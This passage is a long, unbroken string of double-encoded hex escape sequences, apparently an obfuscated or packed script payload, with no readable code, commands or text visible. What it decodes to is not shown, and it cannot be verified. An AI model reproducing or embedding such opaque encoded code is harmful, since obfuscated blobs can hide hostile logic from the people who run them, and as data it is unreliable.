6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\